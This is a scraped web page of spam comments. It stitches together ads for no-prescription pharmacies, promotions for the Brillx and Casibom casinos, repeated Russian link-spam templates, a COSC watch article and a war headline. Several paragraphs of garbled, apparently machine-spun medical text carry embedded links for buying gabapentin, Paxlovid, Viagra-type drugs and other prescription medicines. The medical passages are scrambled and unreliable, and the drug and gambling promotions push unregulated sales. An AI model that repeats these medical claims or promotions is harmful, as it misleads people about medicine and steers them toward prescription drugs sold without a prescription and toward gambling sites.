МАСЛА ДЛЯ ЛЕГКОВЫХ АВТОМОБИЛЕЙ North sea — качество и надежность от ведущих производителей
canadian pharmacies
pharmacy online online pharmacies canada
online pharmacy viagra without a prescription usa
canadian pharmacy skypharmacy onlinepharmacy
брилкс казино
https://brillx-kazino.com
Добро пожаловать в удивительный мир азарта и веселья на официальном сайте казино Brillx! Год 2023 принес нам новые горизонты в мире азартных развлечений, и Brillx на переднем крае этой революции. Если вы ищете непередаваемые ощущения и возможность сорвать джекпот, то вы пришли по адресу.Брилкс Казино – это небывалая возможность погрузиться в атмосферу роскоши и азарта. Каждая деталь сайта продумана до мельчайших нюансов, чтобы обеспечить вам комфортное и захватывающее игровое пространство. На страницах Brillx Казино вы найдете множество увлекательных игровых аппаратов, которые подарят вам эмоции, сравнимые только с реальной азартной столицей.
on line pharmacy online viagra prescription
賭網
Meal Plans on http://mealplans.rf.gd/
Useful stuff, Many thanks!
online pharmacy no prescription usa no prescription generic viagra
Understanding COSC Validation and Its Importance in Watchmaking
COSC Certification and its Demanding Standards
COSC, or the Controle Officiel Suisse des Chronometres, is the official Switzerland testing agency that verifies the accuracy and precision of wristwatches. COSC certification is a sign of quality craftsmanship and trustworthiness in chronometry. Not all timepiece brands seek COSC accreditation, such as Hublot, which instead sticks to its own demanding criteria with movements like the UNICO calibre, reaching similar accuracy.
The Science of Exact Chronometry
The central system of a mechanical timepiece involves the mainspring, which provides power as it unwinds. This system, however, can be vulnerable to external factors that may influence its accuracy. COSC-validated movements undergo demanding testing—over fifteen days in various conditions (5 positions, 3 temperatures)—to ensure their resilience and dependability. The tests assess:
Mean daily rate precision between -4 and +6 secs.
Mean variation, peak variation rates, and effects of thermal variations.
Why COSC Accreditation Matters
For timepiece enthusiasts and connoisseurs, a COSC-accredited watch isn’t just a piece of technology but a demonstration to lasting excellence and precision. It symbolizes a timepiece that:
Presents excellent dependability and accuracy.
Provides confidence of quality across the complete construction of the timepiece.
Is likely to retain its worth more effectively, making it a wise investment.
Famous Chronometer Manufacturers
Several well-known brands prioritize COSC accreditation for their timepieces, including Rolex, Omega, Breitling, and Longines, among others. Longines, for instance, presents collections like the Record and Soul, which highlight COSC-validated movements equipped with cutting-edge materials like silicon equilibrium springs to boost resilience and efficiency.
Historical Context and the Evolution of Chronometers
The idea of the chronometer originates back to the need for precise timekeeping for navigation at sea, highlighted by John Harrison’s work in the 18th century. Since the formal establishment of COSC in 1973, the accreditation has become a yardstick for assessing the precision of high-end watches, sustaining a legacy of excellence in horology.
Conclusion
Owning a COSC-accredited watch is more than an aesthetic choice; it’s a dedication to excellence and accuracy. For those appreciating precision above all, the COSC certification offers peace of mind, ensuring that each certified timepiece will perform dependably under various conditions. Whether for individual satisfaction or as an investment decision, COSC-accredited watches distinguish themselves in the world of horology, carrying on a tradition of precise timekeeping.
casibom giriş
Son Zamanın En Popüler Casino Sitesi: Casibom
Casino oyunlarını sevenlerin artık duymuş olduğu Casibom, en son dönemde adından sıkça söz ettiren bir iddia ve kumarhane web sitesi haline geldi. Türkiye’nin en başarılı bahis platformlardan biri olarak tanınan Casibom’un haftalık olarak göre değişen giriş adresi, piyasada oldukça taze olmasına rağmen emin ve kazandıran bir platform olarak ön plana çıkıyor.
Casibom, muadillerini geride kalarak eski casino platformların üstünlük sağlamayı başarılı oluyor. Bu pazarda eski olmak önemlidir olsa da, katılımcılarla iletişimde bulunmak ve onlara temasa geçmek da benzer miktar önemlidir. Bu aşamada, Casibom’un 7/24 servis veren canlı destek ekibi ile rahatça iletişime geçilebilir olması büyük önem taşıyan bir fayda getiriyor.
Hızlıca artan oyuncu kitlesi ile ilgi çekici Casibom’un arka planında başarım faktörleri arasında, sadece ve yalnızca bahis ve gerçek zamanlı casino oyunlarıyla sınırlı kısıtlı olmayan geniş bir hizmet yelpazesi bulunuyor. Sporcular bahislerinde sunduğu geniş alternatifler ve yüksek oranlar, oyuncuları çekmeyi başarmayı sürdürüyor.
Ayrıca, hem spor bahisleri hem de casino oyunlar katılımcılara yönelik sunulan yüksek yüzdeli avantajlı promosyonlar da dikkat çekiyor. Bu nedenle, Casibom çabucak sektörde iyi bir reklam başarısı elde ediyor ve büyük bir oyuncuların kitlesi kazanıyor.
Casibom’un kazandıran ödülleri ve tanınırlığı ile birlikte, web sitesine abonelik hangi yollarla sağlanır sorusuna da bahsetmek gereklidir. Casibom’a hareketli cihazlarınızdan, PC’lerinizden veya tabletlerinizden tarayıcı üzerinden rahatça erişilebilir. Ayrıca, sitenin mobil uyumlu olması da önemli bir artı sunuyor, çünkü artık pratikte herkesin bir akıllı telefonu var ve bu cihazlar üzerinden kolayca giriş sağlanabiliyor.
Hareketli cihazlarınızla bile yolda canlı olarak tahminler alabilir ve maçları gerçek zamanlı olarak izleyebilirsiniz. Ayrıca, Casibom’un mobil cihazlarla uyumlu olması, memleketimizde kumarhane ve casino gibi yerlerin meşru olarak kapatılmasıyla birlikte bu tür platformlara erişimin büyük bir yolunu oluşturuyor.
Casibom’un itimat edilir bir casino sitesi olması da önemli bir fayda getiriyor. Ruhsatlı bir platform olan Casibom, sürekli bir şekilde keyif ve kar elde etme imkanı sağlar.
Casibom’a üye olmak da son derece basittir. Herhangi bir belge koşulu olmadan ve bedel ödemeden siteye rahatça kullanıcı olabilirsiniz. Ayrıca, platform üzerinde para yatırma ve çekme işlemleri için de birçok farklı yöntem vardır ve herhangi bir kesim ücreti talep edilmemektedir.
Ancak, Casibom’un güncel giriş adresini izlemek de önemlidir. Çünkü gerçek zamanlı şans ve casino siteleri moda olduğu için hileli platformlar ve dolandırıcılar da belirmektedir. Bu nedenle, Casibom’un sosyal medya hesaplarını ve güncel giriş adresini periyodik olarak kontrol etmek elzemdir.
Sonuç olarak, Casibom hem itimat edilir hem de kazanç sağlayan bir bahis sitesi olarak dikkat çekiyor. Yüksek ödülleri, kapsamlı oyun alternatifleri ve kullanıcı dostu taşınabilir uygulaması ile Casibom, casino sevenler için ideal bir platform getiriyor.
Слушай, приятель! Я в курсе, что ты размышляешь, зачем тебе лазить по нашему веб-сайту, но давай-ка я расскажу тебе почему это круто, а?
https://saimono.mybb.ru/viewtopic.php?id=295#p3648
Во-1-х, здесь ты найдешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас есть все, собственно что тебе нужно для развития и вдохновения.
Но это еще не все! У нас здесь целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться своими идеями и получать поддержку в любой истории.
А еще на нашем сайте практически постоянно что-нибудь случается! Акции, состязания, онлайн-мероприятия – в общем, все, дабы ты не заскучал и всегда оставался в курсе самых новых направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш сайт и выделяй совместно развиваться, знаться и развлекаться! Я не сомневается, ты здесь найдешь себе на самом деле крутых друзей и море позитива!
Kynurenine pathway metabolites and vitamin B6 status superoxide anions and peroxynitrite (Lugo-Huitron et al. The scientific spectrum of IgM-associated amyloidosis: a French nationwide retrospective study of seventy two patients. Ascending paralysis with respiratory involvement requires aggressive supportive care including mechan ical ventilation high cholesterol causes erectile dysfunction [url=https://caseritorotiseria.com.ar/rx-mart/Aurogra/]generic aurogra 100 mg buy on-line[/url].
Warfarin induces an acquired Protein C deficiency пїЅ Protein C being a pure anticoagulant. Death might happen in 6-7 days after the onset of the medical disease though recovery may occur within 2 weeks. Melatonin + Herbal medicines No interactions discovered, but note that caffeine from caffeine- Melatonin + Oestrogens containing herbs may increase melatonin levels, see Melatonin + Caffeine, page 286 medicine gif [url=https://caseritorotiseria.com.ar/rx-mart/Septra/]cheap septra 480 mg visa[/url]. Early experience with the Nuss minimally invasive correction of pectus excavatum in adults. It had drawn up an in depth record of symptom associations, and from this, two quick lists were derived, one for causes of demise and one for causes for contact with health providers. A managed trial of the treatment of hypertension in being pregnant: labetalol in contrast with methyldopa pain treatment guidelines 2014 [url=https://caseritorotiseria.com.ar/rx-mart/Ibuprofen/]buy generic ibuprofen 600 mg on line[/url]. Hypertension is more common in people of African and South Asian ancestry and in these with a 15,sixteen household historical past of hypertension. Remember that when you fly with an higher respiratory an infection, you’re at elevated threat of developing center ear or sinus issues. Surgical technique Complications after surgical procedure • the patient is ready as per a standard intraocular process – with Sign-In and Time-Out antimicrobial yoga flooring [url=https://caseritorotiseria.com.ar/rx-mart/Bactrim/]buy bactrim 480 mg[/url]. The underlying mechanism stays unknown, however there are several distinctive options of arachidonic acid metabolism in people who find themselves aspirin delicate. The mean systolic blood stress decreased from 161 to 138 mmHg, whereas diastolic strain decreased from a mean of 116 to 103 mmHg. These programs are often often known as residential therapy items, intermediate care items, supportive living models, special needs items, psychiatric companies units, or protective environments for the seriously mentally ill medications to treat bipolar disorder [url=https://caseritorotiseria.com.ar/rx-mart/Gabapentin/]generic gabapentin 400 mg amex[/url].
Окна для дачи: идеальное решение для комфорта и уюта
Biological Risk Assessment 17 Third, make a dedication of the appropriate biosafety level and select additional precautions indicated by the risk evaluation. Even with care, some overseas bodies may be in damage to and inammation (iritis) of the iris as seen exhausting to nd and a second search ought to at all times be in some cases of silage eye attributable to listeria or implemented if the rst is unsuccessful. In sum, primarily based on the evidence, we argue that an вЂprolonged’ face recognition system and play a crit- the mature face recognition system comprises a dis- ical function in different elements of face notion virus 12 states [url=https://caseritorotiseria.com.ar/rx-mart/Bactrim/]generic bactrim 480 mg line[/url].
It is often utilized in an infection, including pneumonia, swimmer’s ear, surgical prophylaxis and is a frst-line therapy urinary tract infection, and scorching-tub folliculitis. In cases of persistent recurrent vomiting, the frequency is mostly higher Pyloric stenosis presents as nonbilious vomiting within the frst 9 than two episodes; youngsters are typically not acutely unwell and few weeks of life and progresses in frequency and depth. Hydration of S-(chloromethyl)- glutathione ends in an S-glutathionyl methanol molecule, which may spontaneously type formaldehyde or rearrange to form an S-glutathione formaldehyde molecule, after which additional rearrange to formate treatment interstitial cystitis [url=https://caseritorotiseria.com.ar/rx-mart/Gabapentin/]buy 100 mg gabapentin overnight delivery[/url]. In the encase of rapid cycling, treatment with an antidepressant should be customarily terminated as near the start as tenable to evade the induction of spare rapid cycling. Possible pathophysiologic mechanisms of septic pulmonary embolism in the setting of septic thrombophlebitis. Web-based applications can ship elements of therapy (such as psychoeducation or abilities coaching) in the absence of provider contact or with lowered contact, and it’s attainable that access to assist by way of technologies may enhance engagement in care by reducing the stigma related to treatment-seeking and growing accessibility of care pain after treatment for uti [url=https://caseritorotiseria.com.ar/rx-mart/Ibuprofen/]400 mg ibuprofen order[/url]. Hyperprolinemia Hyperprolinemia is a situation which happens when the amino acid proline isn’t damaged down correctly by the enzymes proline oxidase or pyrroline-5-carboxylate dehydrogense. The study recognized that 24% of all the 3,951 patients with eczema is only about twice that of sufferers new referrals seen during the 4 week examine period with psoriasis. A warning leak, as a result of a ruptured Acom aneurysm in a patient with sudden deп¬Ѓned as a sudden episode of headache, vomiting, onset of a psychotic episode nuchal pain, dizziness or drowsiness, would possibly precede this event in a substantial quantity (Hauerberg et al erectile dysfunction hand pump [url=https://caseritorotiseria.com.ar/rx-mart/Aurogra/]aurogra 100 mg amex[/url]. In this case, supplied inhaler approach and adherence have been checked, a step up in remedy is indicated (Box three-5, p. Box 8-15 lists them according to relative frequency, this tumor appears to originate from the superfcial por and Box eight-sixteen lists them based on organic habits. The benпїЅ other breast most cancers subtypes with pathologic complete efts of endocrine therapy for hormone receptor-positive response treatments for depression [url=https://caseritorotiseria.com.ar/rx-mart/Septra/]generic septra 480 mg with amex[/url].
Typically, the overarching therapy aim is to assist transsexual, transgender, and gender-nonconforming people achieve lengthy-term comfort of their gender identity expression, with practical probabilities for achievement of their relationships, training, and work. Continued approval beyond the primary 3 months would require documentation showing goal response to remedy. They are the end516 respiratory epithelium which may present squamous metaplasia (Fig birth control pills uk [url=https://caseritorotiseria.com.ar/rx-mart/Mircette/]15 mcg mircette purchase overnight delivery[/url].
Day with some physical, non secular and emotional focus, colleagues be part of a session of stretching and physical activity – Asia Pacifc/Beijing, China: In a Wake Up Your Energy session, colleagues gathered for a 20-second dance-of that includes a variety of music that inspired self-expression in their dance style. Metabolic-Endocrine Conditions In any occasion, congenital hemangiomas have historically Vitamin B Defciencies been subdivided into two microscopic varieties, capillary and Pernicious Anemia cavernous, basically refecting diferences in vessel diame Iron Defciency Anemia ter. Revulsive Hypogastric Douche: convey Revulsive Epigastric Douche: useful in all immediate reduction in neuralgia of the uterus, the painful stomach problems (marvelous re- bladder, or the ovaries, in uterine pain due lief, says Kellogg) silent treatment [url=https://caseritorotiseria.com.ar/rx-mart/Selegiline/]buy generic selegiline 5 mg on-line[/url]. Therefore, the first aims of these exams include the prevention and early 206 Chapter 10: Oral and Dental Health Care detection of oral diseases such as dental caries, gingivitis, periodontitis, and oral cancer. Guilt might even be essential, particularly to oldsters of a kid: born with medical issues, anomalies, or handicaps; who required an operation at a younger age; or who was born prematurely and required prolonged hospitalization. Efficient Pipeline for Image-Based Patient-Specific Analysis of Cerebral Aneurysms Hemodynamics: Technique and Sensitivity impotence effects on relationships [url=https://caseritorotiseria.com.ar/rx-mart/Sildalist/]buy discount sildalist 120 mg online[/url].
I the patient can not comply and pain should decide which carious lesions are to be wth this suggestion, loose teeth should be removed. Immunosuppressive and cytotoxic medication are helpful glucocorticoids–dexamethosone and betamethosone. The cause forgotten has to do with the shortage of eorts for their for this ambivalent behavior lies in issues associ- implementation acute hiv infection symptoms pictures [url=https://caseritorotiseria.com.ar/rx-mart/Paxlovid/]purchase paxlovid 200 mg mastercard[/url]. Below-stage pain is typically concauses irregular ?ndings on the contralateral facet of the stant, severe, and di?cult to treat and represents central body. If this had been true, low doses of ionizing radia replication and recombination, suggesting that this process tion could be insignificant compared to the degrees of natu was weak to all types of mobile injury in yeast. Prior to menopause, oestradiol is the Administration of exogenous insulin promotes main oestrogen secreted by the ovaries cholesterol medication blood test [url=https://caseritorotiseria.com.ar/rx-mart/Ezetimibe/]ezetimibe 10 mg amex[/url].
https://my-viagra-shop.ru
The tick should be removed with a fine-tipped tweezer grasped as near the skin as attainable and pulled upward with a sluggish steady strain. Bone loss after Thallium-201 and technetium-99m subtraction scanning of kidney transplantation: A longitudinal research in one hundred fifteen graft the parathyroid glands in patients with hyperparathyroidism recipients. Previously, high-dose oral contraceptives have been used for managing delicate to reasonable extreme menstrual bleeding pain medication for dogs after tooth extraction [url=https://caseritorotiseria.com.ar/rx-mart/Artane/]purchase artane 2 mg free shipping[/url].
If there are indications to not cease the use of acetyl salicylic acid (Aspirin) and Clopidogrel before a cardiovascular procedure, one should take into account that elevated blood loss can happen. Respiratory signs No persistent breathlessness No acute breathlessness Negative responses make abnormality of overall respiratory and blood gasoline abnormality much less probable. Congenital or acquired complete obstructions of the ejaculatory ducts are commonly associated with low semen volume, decreased or absent seminal fructose, and acid pH symptoms 8 days after ovulation [url=https://caseritorotiseria.com.ar/rx-mart/Prochlorperazine/]prochlorperazine 5 mg purchase amex[/url]. For instance, a manпїЅs well being may have gotten so dangerous that he canпїЅt do routine chores. The 20% or 30% focus) combined at a ratio of attractive layers of pores and skin are eliminated by the keraapproximately 1:5 with a combination of equal elements tolytic action of salicylic acid. Immunoelectrotransfer with 8 kDa and 26 kDa antigens is taken into account sensitive and particular (Rodriguez-Canul et al treatment dvt [url=https://caseritorotiseria.com.ar/rx-mart/Zyprexa/]discount zyprexa 7.5 mg buy on-line[/url]. When to Refer assessment of the patients with rhabdomyolysisпїЅ specifically, myalgias and weakness are normally absent. These issues raise questions in regards to the anatomic knowledge for all gynecologists. Other metastatic sites embrace brain, meninges, pleura, subcutaneous tissues, adrenal glands, and kidneys can asthmatic bronchitis be cured [url=https://caseritorotiseria.com.ar/rx-mart/Singulair/]buy singulair 4 mg online[/url]. Treponema palidum & Pneumocystis Carinii (cannot be cultured on inert media however may be found extra cellularly in the physique) Haemophilus Factors ninety one. None of the outcomes reflecting auditory function (listening to threshold degree, distortion product otoacoustic emissions, contralateral suppression of transiently evoked otoacoustic emissions, and auditory evoked potentials, for which pattern sizes varies between 25 and 57) confirmed statistically significant publicity effects after correction for multiple testing. Examples of incidents falling into this class embody: fi dishes containing eggs or embryos that had been knocked or dropped; fi pipettes that were accidently knocked whilst moving eggs or embryos (inflicting injury or lack of samples); fi failure to function tools properly; fi turning off a bit of apparatus mid-cycle; fi incorrectly labelling pots or tubes; fi failure to inject or inseminate eggs; fi forgetting to move samples from temporary storage vessels/storing in the mistaken vessel; and Adverse incidents in fertility clinics: lessons to be taught 2010-2012 thirteen fi choosing the wrong embryo for switch metabolic disease seizures [url=https://caseritorotiseria.com.ar/rx-mart/Prandin/]order prandin 1 mg line[/url].
Слушай, приятель! Я в курсе, собственно что ты раздумываешь, зачем тебе лазить по нашему веб-сайту, но давай-ка я поведаю для тебя отчего это круто, а?
https://forum.smeta.ru/post139484.html
Во-1-х, здесь ты посчитаешь вагон полезной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас есть все, собственно что тебе надо(надобно) для становления и вдохновения.
Но это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми ребятами, делиться средствами идеями и получать поддержку в каждой истории.
А еще на нашем веб-сайте всегда что-нибудь случается! Акции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых новых тенденций.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай совместно развиваться, общаться и развлекаться! Я уверен, ты тут отыщешь для себя на самом деле крутых друзей и море позитива!
canadian pharmacy viagra no prior prescription
Слушай, приятель! Я в курсе, что ты раздумываешь, для чего для тебя лазить по нашему веб-сайту, хотя давай-ка я расскажу для тебя отчего это круто, а?
https://mamont.md/article/viattimd-furnizorul-ideal-de-anvelope-pentru-orice-sofer
Во-первых, тут ты посчитаешь вагон полезной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, собственно что для тебя надо(надобно) для развития и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться средствами идеями и получать поддержку в любой истории.
А еще на нашем сайте практически постоянно что-то случается! Акции, конкурсы, онлайн-мероприятия – в общем, все, дабы ты не соскучился и практически постоянно оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за хвост! Загляни на наш сайт и давай совместно развиваться, общаться и развлекаться! Я уверен, ты тут найдешь себе по-настоящему крутых друзей и море позитива!
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, для чего для тебя лазить по нашему сайту, хотя давай-ка я поведаю тебе отчего это круто, а?
https://sanatate-mintala.md/discussion/акрофобия-страшно-или-нет/
Во-первых, здесь ты посчитаешь вагон полезной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас есть все, что тебе надо(надобно) для становления и вдохновения.
Но это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми детьми, делиться средствами идеями и получать поддержку в каждой истории.
А еще на нашем веб-сайте практически постоянно что-то случается! Акции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых новых тенденций.
И, старина, не тяни кота за задолженность! Загляни на наш сайт и давай совместно развиваться, общаться и развлекаться! Я не сомневается, ты тут найдешь себе на самом деле крутых друзей и море позитива!
sky pharmacy canada
網上賭場
Слушай, приятель! Я в курсе, что ты размышляешь, для чего для тебя лазить по нашему сайту, хотя давай-ка я поведаю для тебя отчего это круто, а?
https://sanatate-mintala.md/ru/discussion/создавая-комфорт-вместе-e-lectro-md/
Во-1-х, тут ты посчитаешь вагон нужной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас есть все, собственно что для тебя надо(надобно) для становления и вдохновения.
Хотя далеко не все! У нас здесь целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми ребятами, делиться своими идеями и получать поддержку в любой истории.
А еще на нашем сайте практически постоянно что-то случается! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых свежих тенденций.
Так что, старина, не тяни кота за задолженность! Загляни на наш сайт и давай вкупе развиваться, знаться и развлекаться! Я не сомневается, ты здесь отыщешь себе на самом деле крутых друзей и море позитива!
Война на Украине (24.04.24): Очеретинский прорыв превращается в оперативно-тактический…
И он становится большой угрозой устойчивости фронта ВСУ на Донецком направлении, а в перспективе может стать прологом разгрома Торецкой группировки противника.
https://u.podolyaka.su/jurij-podoljaka/
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, для чего тебе лазить по нашему сайту, но давай-ка я поведаю для тебя почему это круто, а?
http://moldova.sports.md/football/news/21-01-2024/155146/futbolist_sbornoj_moldovy_zabil_gol_i_sdelal_golevuju_peredachu_v_chempionate_turcii/
Во-первых, тут ты найдешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас есть все, что тебе надо(надобно) для развития и вдохновения.
Но далеко не все! У нас здесь целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться своими мыслями и получать поддержку в любой истории.
А еще на нашем веб-сайте практически постоянно что-нибудь случается! Акции, состязания, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш вебсайт и выделяй вкупе развиваться, общаться и развлекаться! Я не сомневается, ты здесь найдешь для себя по-настоящему крутых друзей и море позитива!
Приветствую друзья! Считаю нужным поделиться личными эмоциями о последней игре – loft casino, удивил фрагмент, когда впервые выиграл — это было неожиданно и невообразимо круто! Также намереваюсь отметить на бонусную систему: она хорошо реализована и щедра. Бонусы присоединяют увлекательности, а также помогают прирастить скорость игры, что в результате делает ее еще интереснее. Рекомендую всем попробовать!
Слушай, компаньон! Я в курсе, собственно что ты размышляешь, для чего для тебя лазить по нашему сайту, хотя давай-ка я поведаю тебе почему это круто, а?
https://agroexpert.md/rus/announcements/586
Во-1-х, тут ты найдешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, что тебе нужно для развития и вдохновения.
Но это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми детьми, делиться своими идеями и получать поддержку в любой истории.
А еще на нашем сайте практически постоянно что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не соскучился и всегда оставался в курсе самых свежих тенденций.
Так что, старина, не тяни кота за хвост! Загляни на наш сайт и выделяй совместно развиваться, общаться и развлекаться! Я не сомневается, ты тут найдешь для себя на самом деле крутых приятелей и море позитива!
Слушай, компаньон! Я в курсе, собственно что ты размышляешь, для чего для тебя лазить по нашему сайту, хотя давай-ка я расскажу тебе отчего это круто, а?
https://electroplus.md/ro/mobilier-bucatarie/masa-matrix-maxima
Во-первых, тут ты найдешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, собственно что для тебя нужно для становления и вдохновения.
Хотя далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми детьми, делиться средствами мыслями и получать поддержку в каждой ситуации.
А еще на нашем сайте практически постоянно что-то происходит! Промоакции, состязания, онлайн-мероприятия – в общем, все, дабы ты не соскучился и практически постоянно оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за хвост! Загляни на наш сайт и выделяй вкупе развиваться, знаться и веселиться! Я не сомневается, ты тут отыщешь себе по-настоящему крутых приятелей и море позитива!
http://doctorpills.ru/
https://u-farm.ru/
canada pharmacy 24 hour drug store viagra without a doctor prescription
Слушай, приятель! Я в курсе, что ты раздумываешь, зачем тебе лазить по нашему сайту, но давай-ка я расскажу для тебя отчего это круто, а?
https://www.joc.md/smartblog/3_spiel-des-jahres-2016.html
Во-1-х, здесь ты найдешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас все есть, что для тебя надо(надобно) для становления и вдохновения.
Но это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в каждой истории.
А еще на нашем веб-сайте практически постоянно что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – в общем, все, чтобы ты не заскучал и практически постоянно оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй совместно развиваться, общаться и развлекаться! Я уверен, ты здесь найдешь для себя по-настоящему крутых приятелей и море позитива!
Смотри кейс моего клиента в канале “Психология счастливой жизни”
Слушай, компаньон! Я в курсе, собственно что ты размышляешь, зачем для тебя лазить по нашему веб-сайту, но давай-ка я поведаю для тебя почему это круто, а?
https://tehnoprofilshop.md/catalog/truck_tires/aufine/af327/2493/
Во-первых, здесь ты найдешь вагон полезной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас все есть, собственно что тебе нужно для развития и вдохновения.
Но это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться средствами мыслями и получать поддержку в любой ситуации.
А еще на нашем сайте практически постоянно что-то случается! Промоакции, состязания, онлайн-мероприятия – в общем, все, дабы ты не соскучился и практически постоянно оставался в курсе самых новых тенденций.
Так что, старина, не тяни кота за хвост! Загляни на наш сайт и давай вкупе развиваться, общаться и веселиться! Я не сомневается, ты здесь отыщешь для себя по-настоящему крутых приятелей и море позитива!
http://viagragood.ru/
Слушай, компаньон! Я в курсе, собственно что ты размышляешь, для чего для тебя лазить по нашему веб-сайту, но давай-ка я расскажу для тебя почему это круто, а?
https://prime-pc.md/products/xiaomi-70mai-dash-cam-omni-x200-with-flash-64gb-black-grey
Во-первых, тут ты найдешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, собственно что тебе надо(надобно) для развития и вдохновения.
Хотя это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться средствами мыслями и получать поддержку в каждой истории.
А еще на нашем сайте всегда что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых новых тенденций.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай вместе развиваться, общаться и развлекаться! Я не сомневается, ты тут отыщешь для себя по-настоящему крутых друзей и море позитива!
Как выбрать дренажную помпу: руководство по выбору оптимального решения
https://jeneri.ru/
Слушай, приятель! Я в курсе, что ты размышляешь, зачем для тебя лазить по нашему веб-сайту, хотя давай-ка я расскажу тебе почему это круто, а?
https://volleyball.tut.md/index.php/forum/obshchij/158-nadezhnoe-partnerstvo-uslugi-khraneniya-shin-ot-pastrareanvelope-md
Во-первых, здесь ты посчитаешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, что тебе надо(надобно) для становления и вдохновения.
Хотя это еще не все! У нас тут целое сообщество, как клуб “Без Карантина”, где ты можешь общаться с крутыми детьми, делиться средствами идеями и получать поддержку в каждой истории.
А еще на нашем веб-сайте практически постоянно что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – в общем, все, дабы ты не соскучился и всегда оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай вместе развиваться, знаться и веселиться! Я уверен, ты здесь отыщешь себе по-настоящему крутых друзей и море позитива!
Слушай, приятель! Я в курсе, что ты раздумываешь, зачем тебе лазить по нашему веб-сайту, хотя давай-ка я расскажу для тебя отчего это круто, а?
https://ceadircity.md/forum/obsuzhdaem-novosti/41-achilles-md-vash-nadezhnyj-postavshchik-kachestvennykh-avtomobilnykh-shin
Во-первых, здесь ты посчитаешь вагон полезной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас есть все, собственно что для тебя нужно для становления и вдохновения.
Хотя далеко не все! У нас здесь целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться своими идеями и получать поддержку в любой истории.
А еще на нашем веб-сайте практически постоянно что-то случается! Акции, состязания, онлайн-мероприятия – в общем, все, дабы ты не соскучился и практически постоянно оставался в курсе самых новых тенденций.
Так что, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай вместе развиваться, общаться и развлекаться! Я не сомневается, ты тут отыщешь для себя по-настоящему крутых приятелей и море позитива!
http://cialis-hit.ru/
casibom
Nihai Zamanın En Fazla Gözde Casino Sitesi: Casibom
Casino oyunlarını sevenlerin artık duymuş olduğu Casibom, nihai dönemde adından çoğunlukla söz ettiren bir şans ve oyun platformu haline geldi. Ülkemizin en iyi casino sitelerinden biri olarak tanınan Casibom’un haftalık bazda olarak değişen erişim adresi, piyasada oldukça yeni olmasına rağmen itimat edilir ve kazandıran bir platform olarak öne çıkıyor.
Casibom, yakın rekabeti olanları geride bırakarak uzun soluklu bahis sitelerinin üstünlük sağlamayı başarmayı sürdürüyor. Bu sektörde köklü olmak önemlidir olsa da, oyuncularla iletişim kurmak ve onlara temasa geçmek da aynı derecede değerli. Bu aşamada, Casibom’un 7/24 yardım veren gerçek zamanlı destek ekibi ile rahatlıkla iletişime ulaşılabilir olması önemli bir avantaj getiriyor.
Süratle artan oyuncuların kitlesi ile dikkat çekici Casibom’un arkasındaki başarılı faktörleri arasında, yalnızca kumarhane ve canlı casino oyunlarına sınırlı olmayan geniş bir servis yelpazesi bulunuyor. Spor bahislerinde sunduğu kapsamlı alternatifler ve yüksek oranlar, oyuncuları çekmeyi başarmayı sürdürüyor.
